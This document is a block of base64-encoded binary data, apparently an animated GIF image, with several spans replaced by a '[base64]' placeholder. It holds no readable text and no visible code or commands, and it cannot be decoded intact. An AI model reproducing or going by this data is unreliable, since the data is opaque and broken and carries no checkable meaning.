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[base64]/wAfrYIOuuAPnoA836IrrIP8AFyUML/gPntiJ51AJ57ADwvCDlUATyINXzaAA+dOC8JZ9XrZ1JUF+5ncQ41d+bcd26AcR4wB+Xkh3dHdhmnIgaOgYsCV/J1EhG+cuJiSHPIZ4trAhMKEVA3FrRFCAJqIREpBMKYKAA5Ew1dVDOEJdIWGID0gRIuEQsjMXiPgPsmNzAPWIp2d1kiiRUneFVQeJCJYByXiRF9kSXqAPgSCEIYkBFuAnlcAP54CSKMmLKSkAcFVGwmABKgiTe3RGmhIBo/iDGECM8zCLFiAC64CLO7eRm2hYdIYECoBmYmeRcBM8j6KNa9d2UAl3W5iFD/GU//CUT1kO37eV3JBOXun/cHclHSJAQQ8hLqM2IRdXHYPHU9qxjg/xHW/JIURVayJRCCe3axIgeQOhIivHIgvIQ2xyTVJWAWgAMRUwZRMIgYoYHBI5lI9JUpsYexw5mZtYdh0FWGU0PSJwmSvhdJIok9qQGKIpgyfDCCDJB0KoD0CImrzneoy4AyJGUhYAfKm5A/pghKmpD/qQmqnJCJTJEmElAqiycyVRkZOphde4jQpXfnGHldUYjc6JfsbQnGLIDWDZWGcVf7PFCEHRd2lpUyQxLzxFISQhlwfRSysRjyEhFk71BQWjEZiAgB7wBkfWgLmBO9IUEg4hF4v3EGnAF7IBF4zZkIZRkRoImWVU/3RQIJqPWJwqAXwgGQgeKaEgqSmbeA/aoA074AUxKA0aKg2laWCJoQ8jOaIv6IkD4ZG7uIugSIwv4ZgDND3l2BJRF37aGH5v93bhZ5VcmJVRiZXc4HZcaQx1V6TrBzxk6Z3i8g/[base64]/uGSlGpcSrSYSdFkSQcUlDxFlA0hMB/EFjfAFB2MCJiAEZrEaLWcb+mFdR1Qn2xUbDuGfUjYQtUEnceEfEbmM6sYjHjgSEaBIeySZoTp2fhKL2kCTwqCh/[base64]/mg0aYP9xdp35ENpQCQpwDYcKiaF1dQfBofTqJ6KZGJWAhO/EBy+4A7WoD/8gAK74D3l7iyx4qA3qBeugDSLAB/a6AxQ0DxGwDqspAK+4DsAHsYJKQYwKVqLZjAIUVmD7tdewDAWLmTDBsR9bquDHds0Jnc1Jjf9QlSLRjWEoEke6SqaEHbe1q5jTljkLXDzmagdRFwORnsI7lydBA1wxIiGxrKjQCH3plwXRGlOFJwxzVW2yEGf6prYRZScnZQQqJ9pVEd4bE197Ml/7TpqrfTMor4M7dJprvl+7UeeLfVumKfBbv4PLudKgrs2wvvULQeuLuSQBtrFYvgfBqL/I/wfoC5MPEYsFy4J3xKhqxKjBSJIRIAACQFgWcJvzwHsyaAG/+LDr8A8kib6Yy1Ehhb7sa74c40XJNxCMSr7/EMAscboaa7Kw66OuOw5XiaMh8ZTfF4aOhRIzZhkOEjmR4ySmlnGDd0sfB6yVswsAsAtlUg3vYBXDyxIG4DnIWiYS8J4Z8awrwnLTGr0vZ0QhEa6dNxA10gswQZACGh+IKL78ZaPQIq8K/L4fWrZxuzEz3BIN6sd/qrlwu8Iv/KF+pa592qDjJsPBk2dgS69sJKgPsa/8yor0KsPCULcjrKjQUrdw28gR/LcnM6nIApMYgIQRcA4CsASVMA/zcA72iv8Bi2yBgZwymuupogy/tlwS2lCqptvDPdqFGhudqvqcqGudIgGWLbsSl5EZuMurt7RxvoqO80JCUowSWBwS4gEiSDUQQLtrA5E6AoEaacFy9oESmgdsoCcnWMvOLZGt1SQTfnzImAvAODfDAZXHhiyvFih1J/Gh6As8/Zx1L5ypqPK1CT24HJXP+/wPPSihifsQlRCivIOE8pqLvjgQMZnAARzQerwOpcmoFsCoH5q4+7qvqxmDAuCRmyq/9jvQ7PtXmEy+TYPJH1XHPuxX0jgSo/rLaweyWaiN48cNW+mF5VB33oik2mmWJiF/HpRT4KFbB4Gl/MezKeENwvpLA4H/XDdAGgJTQ8uKQxAxxi2CEt+FxsaGzh0xEAUpbK0gEq3QA3Ld1mqcmKvBVSkh0KNF0Hl8x3GrwuwLaW3WyAsUyHf8Ufastor9EJup0IQ8moL9vqBsAfOwDpUgmoygDc0XAZsNlPVKr5/8tzD4wkjoRKDMMcGIv4R8x8IAjDLoJ3wQyxYQCGWpfTCNSVAkw8tDkgvKVy/MEtooDBow3MHco+b3hVt4w80ZEs3JnK7ajR17EOqnfq7ADS1LMiIhChwkCrAkpYB3eFNN1UqBeE4cxUJ1xQ8RGg9hVP+AVDA0EF76EKVDOiNRedwlI1qlkMJETRGRBnJsErrwEHDd1rHB/5AQcQcK2IghUdKkOZMQHNmZbEeHTcq8PBLuW785rdu3HKIGXdEZiQQkPFYEHTzoS5KN/BBHOJI9OQ91GwH6IADzEFAXLZqxGAGXe9EyjLmHnBgivNvIU5qV0Jv/MIu++LD7ytF+jDz9i3r3rMdfi4k0IK+b+qf+XLrSbX42bI0du4XM6bE/TNQaIIaNpX5fCRHMnEEQcQ/d3SRUikvTDMUg1Fsj9Jb/1y++VIdc7UK3JhI39If8uHIpgQWGCBF14uffuq1wgaatwBn/[base64]/AQikAGEMEGcHoSC1Oj5/6/hkzSHX7py77smP6/Li+4jTypITqae2zAKcExsY7i7gvbmhvuTLAMymG+JL3buV1eJG4BLO2hRxiDRxji2iCoFE2S+tqJ1E7/4w3d4yTZ8l6/7KM4wipIm7LYpAKrD7Kuxx2O4onR8rPuvhVedExQlmwPPKXpEuNQ3O8ufnEXzD2scD4q+Dsqq+KXhbQLEfnOEjYbzeJpEm0wEHVIl1q6IeEgHi0kj57zD/Q4EBpx6ARBEKsTXSKBEQL6DxkvEv+d6BHY1ibx6AWpOnmtOy697Gvv0Zwe84f6EMzu9dIOEcxOvyYswCXu+7Xfz7Muw5zeyEmgADQQojB/+5petp2+7BHAB15fCZctDZbtodZ/ufYqwqN4k+JPtwlMwv677DvAB5Esgzte2ZOq/pXNfCGKuJ3d6btd++cPv27//ADxT5oFbdqk0VhG/0Pbv38LGT6EGFGiRA3CKl60OFHjuH8aHnIsp8FYx3/juP0L+XAkt5UjVbp6CFPjTIhOIh6ZueuIzl0SAcx8Z83bP2/WHr6rVg8Iw2YMMxjIoOYfCgOFykCU8K9RRCEMX7wQ4kEIWJoVGNJiWAHLPwJdH2Ix+y9uxB40H6JlWNfuPw97/Q7UZkFa4IeACUpjOJggwcIOC1sQKJhhwcQNZwJGbNCxRMALIR+WbHng4IH/RCxTEKHgaIILDVqGDJFwYAuMGcYOHXqy43kW5v37/Xt14MECCSOO/Noh5NKW/0F+fTuy4cnPhcV2nrj1wAgKmIjAjr2w34mSxl08L6ykRv8N5ztylDjufLnz7TVwM2lSQzmV/1j6d+U/jUSwxx6aRDnDJo2OCIBBBgMgjyEGIBrqH6EiqgaIpiQy4B8aHkIBhIe+kAATVEzgSqwXGLrjoRZXhGiNf2iBa622UISLrn9qfCgNv9iIkMV/7oAxyIhce64h5B5yjDAmBTsuMCln20wx5JZUEjspBQvNyoaIW+02xzKjbqA5mIBBmsGq/FI34hqCcrokEUOMy+oiCi821+KEc0zisMtMyupe4/NO4xYbrrg6DcMMhmXm2E48JicKzCJLS5KkI/UgUo8ji86D7z0j+TMmJJFSgui/k1aV6R9XRHgIVppsOoMhBSFiEKL/BgPg6SEIIeqJoSgiutAohqp5B4h66pnoKYaIKAQEFEYc4Yut/hHChLD+eaGvryAq8q5/1sACDRgxuYMAs7BII6611Kqgh7mM3DGiFiN64Q4h7qUXos88k3JJw1bjksrxkjtMzH8xW2wy1ppEtOHJmIMOMLukAUKBDP50Usw59RxYUtwsJg1R5P6lOKLmFC6OSYuT1O645xgeqEuJ/dXssAwUAMJK2ygl2QL11PMIo4vMoyhUmjziyKP4OirHmP2kjtojAY3hptV+GaoVwUsSlGgnnMQOAMKdNJLin6sgesebeNz2pu1q5qZJKoamfUiCrTD5gCEUH+qLoX1X5Dei/zdMwIQhLNaqN8ccfcRC3od6YLwVGTXCK680ckzL3nxX3Hcst8h7cyIo9Tx0y9I3kw3QhP3UTbQ/vWSd5NolWkwEKBSgQbGCIuZ4MSwpZSz2I1XekjrOVBd+oeHHc2j1n4XXKHkaFIBC1uyWl/QfYSRx+nvvM/Xe6Iwufai9j9R3j6H23yvapJBKtXql/raOKEEnaA37n13JBtZEovGPDWkEWf9YSrMMsMBCSOQL/xjBPzChLQ+8AVvcwlaLXnQHC/[base64]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[base64]/B0TWXYHKxA9eqcm1D3aTKqf+2XAOxSFfrdLhih6ls23mHQHgZqFEeESicd0IhRLBXhgTtvffFfJjUZ8Ibb+RHAAFrkDFGgAdCciCBBPoj0AYbMmiQjgY1uAFEAzyw7roIuQsRhe5QNJFJM5ZIY4ohfkjiigKZOOPABBdscIfo2ogTTh/12LCPP/UUVFCh/DOUUUeOouRSToXxpFRIVIWVVVR25ZVYgYyFy1lmRRMNmTDHBZdckfkZFzUC9NWmYJnhjHObouKp52LbQAaZn5UhnaagiubVGdKHGkpNDclEHdmjtk1qmq7YWdrADTdsCgGmtDnGGDvpoE3qK8ENZxc7cLd93HCiytaAY81ZR93e1eX/Kl1s20XhXTPgZXBDeeSdkGwZIKCHggTrLQsffF80goq0075g7T/+AQgut+ASWJCDC477QAoOUkD6hP+gu4dEPjI0OkQNunOjTCNV2G+Hu9/u+8HABy+8wTbyiBOPrd9ufFDIP9CjThcTOdSRScGilPUfT1XVVVfNcdVWYCWR8lhleTlaG0W7XHSjN+cV2W5jDuZJYMflLOjUOv/1CtGMCb2Y0Y0KINLuMqj7CcoznmGUZzYzmUZRrWZXg5Rr9Pa35cwGbLSpB6/uFpm6jAk41AgOO9gWwrjJbTjDuctqyoaY08xqVnyj4AvJ1oAM0IYB9QBWBspTnhOsh1jMAkHk/9pTiPfAhz4fuM8bPGAt/jhgDVpQghRDBy4lVORGDhoXhZ6xh2c4qCFe/MhBKHCQicALIz+yHYtcArB+CawgbgSJHPU1R4XsDmAkGp4e98jHlqARRzdy3sIalqOH6QQj0KMY9ZLCsac0ASpSEVlV5oAV72UFLGJpQyC8FAizVAp9oxFaOiizjaCxb2qCydlxAiOozrDpL57gTTLqxD/H8OllDBygogijlwAukDIM3MxdFpgMvL2ma2Tz1AXDdinVHC2A75ulCElFqhDO7ZWCIc2r8FYrGHqzm3vL1a9mwxoNFo4GiDtPsiTQuMk9bj2Qm1zlvnA5JWqOC9fyDyCkuP/[base64]//laRfI4ojRlNkxxXlFiNvHKlwh9uiQibvowWhiY1IyrBD9giN0Isu9ZSyMaU8KSrYleROrbKVOWgpZT/9AQJ+YL7RpEUxjgkaUvkSP/ZeJlFP9YtgZElLOxVTaACEjFuqxt8DXnVqAF6qXPZLGfeJdWu4maDdtkO2sGXAhS7UmmtCQ9fk+Kau1xQAm4aDNtN4isLQ8ZvfACubX63VnOEIDzp5iCz2MHZyy4InCozoHsth7g0LuCd/sECGP4xBs//8LEAFMtrSkq60pXWXRbK4IdqlllyqMwlFbHch3JnkjRyFiYgChlyUKBdHXSaumIfnvBMtt2HHVdhPdiLIiPEk/0hEgin1rHc96+bhkdmtSshC1hWt/OAWP8gS+bLEpaGm5bx3utNbIeCcmo0wru1dKmHkJAB9uE0xUSWapIqJtWI2MC+HykvTmIa/RLWS1J5JjXUoVWKzSoc7zFyrrLfmQrZqEAJ7KaU177ph/bGDMbtyTqwqGE7AZsfECKhGYYHFQ/IUiwgSOMGLGwsfyUV2BF/4wI2rhU/+/EEQDvhxFIM8ZIM8IwUHIegXfWKQDZAxoA1S8rsbCtsLIeRCaWyRiYAbMItsFKMT/[base64]/pADQexTyFLUSBbPrS6DGLRBDon3aeX1DDJS3ov1ipcaEVJRF6lIJD8SGMD9ra885jGjwd3IHiqeXJ5AXOGwNxjDWPD6k+Zoua5v84l08jyXtlTOjGykxyAJsik0geRT4Kn4lq8llXtpqNuAOZ4obDbg/FzXwTmlXCYNy5z5pr7/I43/WIlO/mLiOmugCeai+huZGjAtrGNtpgU3qMxkBo6cD3aNWrkOmTTh5Zpzk2E+hxh7xRrgFB3RYSkK2BreUQ3N8CvMtmLmwU6MMzkjcIF4F1mNQB/[base64]/zQbNWR1F7QprQEB+1cbnOIZTZMmYheAZCcXojIpniIrtQJOsGEpCeZ2J1ZYhaMGElgssMhYL3aBH/ABGEhtNIYJ2IYK9iEQmkMA/wCCfwAAgoB4iRdQ97YBpTUu4zIAX6SMCPEu8tI6qIUuZqQ6HyE7BCNlvXNRYUZHvSNwRsgROyFRQPETFbeEV9iE7LgSUEiF6IhmrbN6NpKFHwGFC+Vm0mUkRpIU1eUk12V8yDcFfIYBX4EBgXALKSNoYuElY/FyyhGRmHZKo4Q2e/FraIKHZIccSFVK/YMa6VeILuMygViIhHg1WQVqgUIYqUZrpxhY9hc4vMIr2uFgZPUaQ//nNITRPmKXM26TTXXiHGSDG7eyHLgxdZUCOK1RD8qWQ8AigYhDBNImixIwArVoArbYCO6Bd84yAo0gLffURCBIBsWIeICgACdIZEgmgxKSjF9kbjLYePcGeQplbxiCERliOzvoEqnXbzeiW/4GernjRrczmBwhMKuXPEsYcMbVjo6ZEvWoEBdXhQtFhYmJI7w3MRoHZxYTCoiQMf8IhlDxSJGUB5ZAFUkwBV9hht6FSVvifC4HShF5NCQEQulAQhV5SvGzJnlYSm8lNKVRNEM3nOYAAeYQkuQHQIayff6lVRK2NVNHk9qRTNI5idrxGvl3TErXFzs5Mz+JKmMSHI3/sUKjWIoLuGovWU7V8B2Eo2LCkk4ttiyMRYsk4AEkYAK3SDn6KQGYwIsm4It/9w/4hAVr8AdkcHifBQgKgW7LSGQK4YwnMjrS6FrS+DoNYkaQF0adN3Ab2hL7Bkd1JIT/Unqgx2VwRHDJJZkRE4+KaRGuY1KPGaPweJn4qBBVWGard3GaCT0uNT3SkzF05hROgWeRtGfbc0lakTIpx5DidRbmgxbRJ4fheTZ0NUqpYjPCgU2oIku+6Zu4RhrDeWBYE5InmX58wpKmkihCN2FdU53356awhn/j5Br5h3SYARh2QRffyTZwQzSKcZRhczexIXWvkYBLuZ7tCSzCcjjD/1IsjPNitZhEVuABWOmVuFiV2SYtTFRZXNBtIPhEZqkACxpQDVpaCjVQ5iZQz5guzoh5lCcv7aJRE6GX48gSGeU7/5arvnNHHVWEfllSJFUQ69hwLBqjxpqPiflmrWejV4hGOTExayYUFPGjoKkUYWBn2WOaeYBT3GWQWoFJWxFoKtclaCGbLvNrv2ZKcpg2Vwoz9SNf89U/ovKRYFoaY4oagnh0LvNVVQNgipJqN9mI9zewvIJBYWOTm/JgglNibJUMhBEnqmQqeooccyUqccUYstIAuHADg6pgfOMaGURY7KmoUEkehXAsIDCftUgCOKAfC4CVVbmflcOBOIZjf/+XH536qZmFoAqaEQTBeP8gISqYRV2kLu7yjCYVjarzLjqSIbHVUFQGeQPzRhd1IvxitSD6l7vqohpxhYmJj19bmccqo8EKo5hZmRLntSt1jvvYhY0kpHngMXiGBFFxfNyFFVnxZ4Hgmg1JrrLZBroJHHSFJyF0kewzN2TXc/PlkV3KaHhzr2J6fmSaX191pvy1iGRFNnDKHQMLNp6LQbRhQ6yhsGvldYmSMzu5icjhG4RLS7FQlNxBK9BJYh27VubAnhC4QwbAqDzkQ4s1n43wASzrAXeQBpSKn1o5H1XZnx3oAUv0d1xgWQQqCCTIT0qQlgaRgsw4gw6KZKmjqg//YrSoJUbzUnHw0nkUFWa4Q1sqEoQk6peGGUgWcXGXmaJimyPKir8rOrZNqKz5KKzvmJiCZDyudzs+QRSKBFOfyTHWBQt4BhWWQJoiUyVWEj4ox5A/1YYw5658MUJVSlfoahfe2Wtuc7GKMa9/ihrpg36bdn6A6GmUC03xF52BBadhY501uR2ee50KKzbLmSg9k6emkjZ4whvJgbGvdp3UcYqAQ5TlVA9QTDgppgYZAJUGQCzHcgJ3R4sm4AEeUAE9YLwv+wGosIGZah8167wvkGPQ66kFanhCphHa+7Pmtr0QugFdpKqvcxAW+hFmxBCoNauzQztVxjsRanq3ZRHu/5tlHpJRt2q/OhK2Oeo6gCQQxROs/[base64]/UQV+RHiByhhslR72tHgZk7NrqiybqiOhKX+wu2mcyEPSKDb/[base64]/lhLViALYoAAGPwWRyxjA6NENpbx6izjKcVL0KrOl6URetCvg8CW7ZVL1IGE7jFIkCYETB62+LYbx9ljjOKjqvn0hFDmTGdcJRZj5tMo5PcLlX4yVoYJJxJrUiBCAxsXXj2wNzarbf/YHJYgkmCxjK1DNbt5ZMzo1R14TYbeaV7uA2vcJu+mYBtZcwufN97Eg8kydVr2mqBZdb3d7BoTYmWKCkFe8PY7Nb42kpUcxe0BHYB2D9/o8MooANnhZQGmM44tGzi4c6KhQIpe3dXWZ8vkAY9YKA58AcEbQX6/AJL9M8B/c//cLPRey0guAY5AACHp9AD0aDZOy4QvSEEFeQLEpfOWEaxbRAYwRA2+FqRR9sRwXmqNeUeanoU8IOB1JeIzFt01G8mRXuXyRMDYFzogi4DMOYnFbTCZdwGM+YSgnBBu1zInRKXGav/2zpjLoWTLJnPGsoVM61b6JlHoTEM7DFDGrep/0zUZdhdrxzLs0zLZpE+t7xKauJecEHVPVdX2Uc0I7Q/xRQdzFHfkcvV9u2H0fAKxrk1aR04fT2JO0xOlYhrhigpk6jWocFWpasXNBPMiJszjTHh26EDKHDDVhdYCabO35EB3yAeNGDFxqLFs5hEXewBh4AFJ04G4YYFFdCpmP3PbyAEOZbZYVnPBV2gj/AfPbu9zOjQP76gDQGNo8AyZ6HmR64jC+IUaxRGGpF5U3AWDGAWt1Bb+dAGDAAPZmHwUwCEt4ovXP5RU/DvZv